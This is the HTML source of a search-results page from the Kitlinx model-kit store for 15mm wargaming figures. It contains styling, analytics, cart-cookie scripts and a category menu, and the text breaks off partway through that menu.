

--- FILE ---
content_type: text/html
request_url: https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::15mm&category=Wargaming+:+Figures
body_size: 372342
content:
<if match='&page.ssl-strength; <= 0'>
<header2 name="Location" value="https://&roxen.domain;&page.path;">
<return code="301">
</if>
<!doctype html>
<!--[if IE 7]>        <html class="no-js  lt-ie10 lt-ie9 lt-ie8 ie7" lang="en"> <![endif]-->
<!--[if IE 8]>        <html class="no-js lt-ie10 lt-ie9 ie8" lang="en"> <![endif]-->
<!--[if IE 9]>        <html class="no-js lt-ie10 ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->

<head>

<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

<script type="text/javascript" src="//www.kitlinx.com/jquery.min.js"></script>
<script type='text/javascript' src='//www.kitlinx.com/jquery-migrate-1.2.1.js'></script>
 <link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.css">
<script src="//code.jquery.com/ui/1.10.4/jquery-ui.js"></script>

<link rel="stylesheet" href="//www.kitlinx.com/css/skel960.css">
<link rel="stylesheet" href="//www.smartcart.com/common/ui/css/chico-0.13.css">
<link rel="stylesheet" href="//www.kitlinx.com/css/button.css">
<link rel="stylesheet" href="//www.kitlinx.com/css/bootstrap.css">
<link rel="stylesheet" href="//www.smartcart.com/common/font-awesome-4.3.0/css/font-awesome.min.css">

        <meta name="HandheldFriendly" content="True">

        <meta http-equiv="cleartype" content="on">

	<!-- Stylesheets
	============================================= -->
	<link href="//fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Raleway:300,400,500,600,700|Crete+Round:400italic" rel="stylesheet" type="text/css" />




	<link rel="stylesheet" href="../style.css" type="text/css" />
    <link rel="stylesheet" href="../css/colors.css" type="text/css" />
	<link rel="stylesheet" href="../css/dark.css" type="text/css" />
	<link rel="stylesheet" href="../css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="../css/animate.css" type="text/css" />
	<link rel="stylesheet" href="../master.css" type="text/css" />

	<link rel="stylesheet" href="../css/responsive.css" type="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />


<!--[if lt IE 9]>
        <script src="//css3-mediaqueries-js.googlecode.com/files/css3-mediaqueries.js"></script>
        <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	script(src='https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js')
    	script(src='https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js')
<![endif]-->


<link rel="apple-touch-icon" sizes="57x57" href="../images/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="../images/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="../images/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="../images/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="../images/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="../images/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="../images/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="../images/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="../images/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="../images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="../images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="../images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="../images/favicon-16x16.png">


<script src=//www.smartcart.com/kitlinx/toggleul.js></script>

<style>
#sidebar > li > ul > li:hover ul
 {
	display: block !important;
	left: 175px;
//	margin-left: 125px;
//	margin-top: -26px;
//	width: 700px;
}

#sidebar > li > ul > li > ul > li {
//   float: left;
   background-color: #cccccc;

}

@media all and (max-width: 481px) {

#sidebar > li > ul > li:hover ul {
   left: 5px;
}

}

</style>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  // tracker methods like "setCustomDimension" should be called before "trackPageView"
  _paq.push(["setDomains", ["*.smartcart.com/kitlinx", "*.kitlinx.com", "*kitlinx.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '178']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->



<style type="text/css">

#nameofstore {
color: #ffffff;
position: relative;
left: 125px;
top: 55px;
font-family: "arial black";
font-size: 22px;
max-width: 400px;

}

#subtitle {

width: 100%;
max-width: 400px;
color: #E4AB00;
position: relative;
left: 137px;
top: 55px;
font-family: "microsoft sans serif, helvetica";
font-size: 16px;

}

.show-menu {
color: #ffffff;

}

.sinput {
// font-size: 12px;
// border: 1px solid #003366;
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/formbg.png");
width: 170px;
    background: none repeat scroll 0% 0% #FFF;
    height: 30px;
    border: 1px solid #C1C1C1;
    padding: 0px 1%;
    box-sizing: border-box;
    margin: 0px;
    font-family: Georgia;
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: normal;
}

.sinput:hover {
    border: 1px solid #0099CC;
    background: #FFFFFF;
}

.smct-left-column {
//    padding-left: 5px;
}


#menu2 ul li a  {
    background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_div.png') no-repeat scroll right center transparent;
    vertical-align: baseline;
}
#menu2 ul li a, #menu2 ul li a:hover {
    border: 0px none;
    color: #FFF;
// background-color: #393939;
    text-shadow: 1px 1px 1px #000;
    line-height: 48px;
    font-family: "DroidSansRegular",Arial,sans-serif;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}

#menu2 ul li a, #menu2 ul li a:hover {
    display: block;
    line-height: 48px;
//    padding: 0px 10px;
    text-decoration: none;
    color: #FFF;
//    border-right: 1px solid #9FDBFF;
}

#menu2 ul li a:hover {
   color: #FFF;
   text-shadow: 1px 1px 1px #000;
   background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mhover.png') repeat-x scroll 0% 0% #000;
}

#menu2 ul {
    list-style-type: none;
}

ol, ul {
    list-style: none outside none;
}

    #menu2 {

      width:100%;
      font-size:12px;
      font-weight:normal;
      line-height:normal;
//          border-bottom:1px solid #24618E;
	z-index: 1000;
      }
    #menu2 ul {
      float:right;
          margin:0px;
          padding:5px 1px 8px 0px;
          list-style:none;
      }
    #menu2 li {
      display:inline;
      margin:0px;
      padding:0px;
      }
    #menu2 a {
      float:left;
      margin:1px;
          margin-bottom: 0px;
      padding:0px 0px 0px 5px;
      text-decoration:none;
      }
    #menu2 a span {
      float:left;
      display:block;
      padding:6px 15px 4px 7px;
      color:#24618E;
      }
    /* Commented Backslash Hack hides rule from IE5-Mac \*/
    #menu2 a span {float:none;}
    /* End IE5-Mac hack */
    #menu2 a:hover span {
      color:#FFF;
      }
    #menu2 a:hover {
      background-position:0% -42px;
      }
    #menu2 a:hover span {
      background-position:100% -42px;
      }

#menu2, .mainbg, .hidden2 {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_bg.png");
background-repeat: repeat-x;
background-color: #393939;
}

.topheader {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/topheader.jpg");
}

.topmenubg {
width: 100%;
margin-left: 0px;
background-color: #6699FF;
text-align:right;
}

.tborder {
border: solid #003366 1px;
}

.sidebg {
width: 200px;
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/sidebg.jpg");
background-repeat: repeat-x;
// background-color: #ffffff;
padding-top:6px;
}

.mainbgtop {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mainbgtop.png");
// background-repeat: repeat-x;
background-color: #FFFFFF;
// padding: 0px;
}

.tborderfoot {
// border: solid #003366 1px; border-top: 0px;
}

.bottombg {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/footer_bg.png");
background-repeat: repeat-x;
color: #ffffff;
padding: 10px;
}

.brdrlr, #menu2 {
border: 0px;
border-left: solid #003366 0px;
border-right: solid #003366 0px;
}

ul.smct-nav {
   margin-left: 0px;
   text-align: left;

}

ul.smct-navsub {
   margin-left: 0px;
   text-align: left;
   line-height: 20px;
   list-style:none;
   padding: 0px;
   margin: 0px 0px 10px 15px;
}

.collapse_obj {

transition: all .5s;
-moz-transition: all .5s; /* Firefox 4 */
-webkit-transition: all .5s; /* Safari and Chrome */
-o-transition: all .5s; /* Opera */

}

#cartmenu a {
    color: #FFF;
}

#cartmenu li a {
    text-transform: uppercase;
    font-size: 14px;
}
#cartmenu ul li a, #cartmenu ul li a:hover {
    text-shadow: 1px 1px 1px #000;
    	float:right;
	margin:0px;
}

#cartmenu ul li a, #cartmenu ul li a:hover {
    display: block;
    line-height: 40px;
    padding: 0px 8px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
}

#cartmenu ul li a:hover {
   text-shadow: 1px 1px 1px #000;
   background-color: #373737;
}

#cartmenu a, {
    margin: 0px;
    padding: 0px;
    border: 0px none;
    font: inherit;
    vertical-align: baseline;
}

#cartmenu ul {
    list-style-type: none;
}
#cartmenu ol, ul {
    list-style: none outside none;
}

A.linky:link {
// color: #ffffff;
}
A.linky:visited {
// color: #ffffff;
}
A.linky:hover {
// text-decoration: none;
// color: #ffffff;
}
A.linky:active {
// color: #ffffff;
}

    @media only screen and (max-width: 640px) {

	#nameofstore { left: 20px !important; top: 63px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
	#subtitle { position: relative; left: 32px !important; top: 63px !important;  font-size: 16px !important; white-space: nowrap !important;}
	.bmarkdiv {  margin-left: 20px !important;  }

	#searchdiv { margin-top: 33px !important; }
	.sinput { height: 25px !important; width:150px !important;  }
    }
    
    @media only screen and (max-width: 385px) {
        #nameofstore { left: 10px !important; top: 48px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
        #subtitle { position: relative; left: 22px !important; top: 48px !important;  font-size: 14px !important; white-space: nowrap !important;}
	.sinput { height:27px !important; }
    }

</style>

<script type="text/javascript" src=../member.js></script>
<style>
/* General Table Style */
table.responsivetable {
width: 100%;
border-collapse: collapse;
}
.responsivetable tr:nth-of-type(odd) {
// background-color: #fff;
}
.responsivetable thead tr td {
// background-color: #d0d8fb;
// color: #3d107b;
font-weight: bold;
height: 34px;
}
.responsivetable td, .responsivetable th {
// padding: 6px;
cellspacing: 2px;
// border: 1px solid #ccc;
text-align: left;
height: auto;
}

/* Make Table Responsive --- */
@media only screen and (max-width: 767px), (min-device-width: 768px) and (max-device-width: 1024px)  {
.responsivetable table, .responsivetable thead, .responsivetable th, .responsivetable tr, .responsivetable td {
display: block;
}
/* Hide table headers (but not display:none, for accessibility) */
.responsivetable thead tr {
position: absolute;
top: -9999px;
left: -9999px;
}
.responsivetable tr {
// border: 1px solid #ccc;
}
.responsivetable td {
/* Behave like a row */
border: none;
padding-left: 2%;
border-bottom: 1px solid #fff;
position: relative;
}
.responsivetable td:before {
/* Now, like a table header */
// position: absolute;
/* Top / left values mimic padding */
top: 6px; left: 6px;
width: 45%;
padding-right: 10px;
white-space: nowrap;
}
/* -- LABEL THE DATA -- */
// .responsivetable td:nth-of-type(1):before { content: "Image"; }
// .responsivetable td:nth-of-type(2):before { content: "Item #"; }
// .responsivetable td:nth-of-type(3):before { content: "Description"; }
// .responsivetable td:nth-of-type(6):before { content: "Price"; }
// .responsivetable td:nth-of-type(7):before { content: "Quantity"; }
// .responsivetable td:nth-of-type(8):before { content: "Add to Cart"; }

/* ID to hide table header on smaller devices */
#no-headings .responsivetable td {
padding-left: 0; }
#no-headings .responsivetable td:before  {
display: none; }

}/* End responsive query */

.submenu ul {
        padding-left: 65px;
        list-style: none;
}

.submenu ul li {
        font-size: 10pt;
}


/* .quicklink, .quicklink a, .quicklink a img {
	z-index: 1000000;
} */

@media only screen and (max-width: 960px) {
// .four { width: 260px !important;  }
}

@media only screen and (max-width: 767px) {
#imgholder { width: 540px !important; }
// #imgholder .four { width: 260px !important;  }
}

@media only screen and (max-width: 644px) {
#catTracks  { padding-left: 3px !important;  }
.submenu ul { padding-left: 10px; }
// .four { width: 300px !important;  }
}

@media only screen and (max-width: 600px) {
// .four { width: 280px !important;  }
}

@media only screen and (max-width: 521px) {
#imgholder { width: 225px !important; }
}

.refTab { width: 200px; border-radius: 8px; -webkit-border-radius: 8px; border:2px solid blue; }
.refHd { background-color: blue; color: #ffffff; font-weight: bold; }
.refCol { font-size: 12px; padding-left: 5px;}
.clrRef { font-weight: bold; color: #ffffff; }

</style>
<style>
    @media only screen and (min-width: 768px) and (max-width: 959px) {
		
    }
</style>
<script>
<!--
function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt; margin-right:10px;' align=right>Account: <a href=https://www.kitlinx.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>(<a href='javascript:logout2();' OnClick='return confirm_logout()'>Logout</a>)</font></div>");
 }

function logout2() {
		var cookiepath = "/";
                SetCookie("custid","", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","", null,cookiepath);
                alert('You have been successfully logged out of the system.');
                top.location.href = 'https://www.kitlinx.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}
// -->
</script>
<SCRIPT type="text/javascript">

<!--


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) SmartCart, llc 1995-2017 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((!custid) || (custid == null) || (custid == "null")) {
                SetCookie("custid","477125.4073", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","09354af1e648e033d1ec6c5ddca9403d", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function assign_cart() {
        document.write("<form method=post action=https://www.kitlinx.com/cgi/add2cart.cgi>");

}

	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 20);
var divx = Math.ceil(thumbimg.width * .1);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
//                        thumb.style.left = thumbpos[0] + divx + 30;
//                        thumb.style.top = thumbpos[1] + divy;
                }
                else
                {
                        // IE
// //                        thumb.style.left = thumbpos[0]+5;
// //                        thumb.style.top = thumbpos[1]+divy+10;
//                       thumb.style.left = thumbpos[0] + divx;
//                        thumb.style.top = thumbpos[1] + divy;
                  }
                thumb.style.display = "block";

// alert('here:' + thumbpos[0] + ' , ' + thumbpos[1] + ' to ' + thumb.style.left + ' , ' + thumb.style.top + ' from ' + divy + ' and ' + divx);

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Wargaming : Figures - Kitlinx, llc</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="../master.css" MEDIA="screen" >
<meta name="description" content="Kitlinx.com is your smart link to plastic model kits, accessories, and books for the model building enthusiast. ">
<meta name="keywords" content="">
<style>

.attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 2px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }

.attn.new {
   position:absolute; top: 5px; left: 5px;
}

.attn.sale {
   position:absolute; top: 5px; right: 5px;
   border: none;
}

.topbanner { position: absolute; top: -12px; left: 45%; }
.linky {text-decoration: none;}

/* .thumb { 	-webkit-box-shadow: 0px 6px 6px -6px black;
	   -moz-box-shadow: 0px 6px 6px -6px black;
	        box-shadow: 0px 6px 6px -6px black;
}
*/

</style>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="../system.css" MEDIA="screen" >
</head>
<body>
<body class="no-transition stretched">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

		<!-- Top Bar
		============================================= -->
		<div id="top-bar">

			<div class="container clearfix">

				<div class="col_two_third nobottommargin hidden-xs">

<form method="POST" action="https://www.kitlinx.com/cgi/search.cgi" style="margin:0px;">
<table style="margin-top:3px; margin-bottom: 0px;"><tr><td><span style="color: #fff;font-size:12px;">SEARCH</span></td><td>
<input name="terms" id="terms" class="" placeholder="ENTER KEYWORDS" autocomplete="off" spellcheck="false" dir="auto" style="position: relative; vertical-align: top; background-color: #eee; min-width:270px; max-width:360px; font-size:12px;" type="text"></td><td><button class="button button-mini2 button-white button-light" style="font-size:12px;padding-left:2px;"><i class="icon-search3" style="padding-left: 5px;"></i></button></td><td><!-- <a href="https://www.kitlinx.com/search.htm" style="color: #fff;font-size:12px;font-weight:bold;">ADVANCED SEARCH</a> --></td></tr></table>
<input type=hidden name="searchbox" value="yes"></form>
<div class="clear"></div>


<!--	<p class="nobottommargin"><a href="https://www.kitlinx.com/search.htm" class="toplinksleft"><i class="icon-search"></i> Advanced Search</a></p> 
-->


				</div> 

				<div class="col_third col_last fright nobottommargin">

					<!-- Top Links
					============================================= -->
					<div class="top-links">
						<ul>
	<li><a href="https://www.kitlinx.com/cgi/viewcart.cgi"><i class="icon-shopping-cart"></i> View Cart</a>
							
							</li>
					<script src=../memberacctbutton.js></script>	
						
						</ul>
					</div><!-- .top-links end -->

				</div>

			</div>

		</div><!-- #top-bar end -->

		<!-- Header
		============================================= -->
		<header id="header" class="sticky-style-2">

			<div class="container clearfix" style="text-align: left !important;">

				<!-- Logo
				============================================= -->
				<div id="logo" >
					<a href="https://www.kitlinx.com/index.html" class="standard-logo"><img src="https://www.kitlinx.com/images/kitlinx-top-logo.png" alt="Kitlinx"></a>	<a href="https://www.kitlinx.com/index.html" class="retina-logo"><img src="https://www.kitlinx.com/images/kitlinx-logo-2-bl.png" alt="Kitlinx"></a>	
				</div><!-- #logo end -->




<!--
				<ul class="header-extras">
					<li>
						<i class="i-medium i-circled i-bordered icon-fighter-jet nomargin"></i>
						<div class="he-text">
					        Thousands of Scale Models Available
							<span>Kitlinx - Your link between Models, Accessories, and History</span>
						</div>
					</li>
				
				</ul>
-->

			</div>

			<div id="header-wrap">

				<!-- Primary Navigation
				============================================= -->
				<nav id="primary-menu" class="style-2">

					<div class="container clearfix">

						<div id="primary-menu-trigger">MENU <i class="icon-reorder"></i></div>

							<ul><li><a href="https://www.kitlinx.com/index.html"><div><img src="../images/kitlinx-icon.png" style="height:16px;align:left;"></div></a></li>
								<li><a href="https://www.kitlinx.com/index.html"><div id="menuA">Home</div></a></li>
                                  <li class="visible-xs visible-sm">
                                         <a href="#">
                                            <div id="menuB">Shop</div>
                                         </a>

<ul>
<li><a class=cit href="https://www.kitlinx.com/cgi/search.cgi?terms=^newitem^&category=New+Arrivals&index=1">NEW ARRIVALS</a>
</li>
<li><a class=cit href="https://www.kitlinx.com/mfgList.html"><div>MANUFACTURER</div></a>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu11001')"><div>Pre Order Items</div></a>
        <ul id="subcatmenu11001" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/16&category=Pre+Order+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/24&category=Pre+Order+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/25&category=Pre+Order+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/32&category=Pre+Order+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/35&category=Pre+Order+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/48&category=Pre+Order+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/64&category=Pre+Order+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/72&category=Pre+Order+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/100&category=Pre+Order+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/144&category=Pre+Order+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/200&category=Pre+Order+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/350&category=Pre+Order+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/400&category=Pre+Order+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/600&category=Pre+Order+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/700&category=Pre+Order+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/720&category=Pre+Order+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=N&category=Pre+Order+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=HO&category=Pre+Order+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="https://www.kitlinx.com/pages/Collections.html"><div>COLLECTIONS</div></a></li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu11011')"><div>Sale Items</div></a>
        <ul id="subcatmenu11011" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/16&category=Sale+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/24&category=Sale+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/25&category=Sale+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/32&category=Sale+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/35&category=Sale+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/48&category=Sale+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/64&category=Sale+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/72&category=Sale+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/76&category=Sale+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/100&category=Sale+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/144&category=Sale+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/200&category=Sale+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/350&category=Sale+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/400&category=Sale+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/600&category=Sale+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/700&category=Sale+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/720&category=Sale+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=N&category=Sale+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/HO&category=Sale+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu11031')"><div>Discontinued Items</div></a>
        <ul id="subcatmenu11031" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/16&category=Discontinued+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/24&category=Discontinued+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/25&category=Discontinued+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/32&category=Discontinued+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/35&category=Discontinued+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/48&category=Discontinued+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/64&category=Discontinued+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/72&category=Discontinued+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/76&category=Discontinued+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/100&category=Discontinued+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/144&category=Discontinued+Items+:+Scale 1/144"><div>1/144</div></a></li>
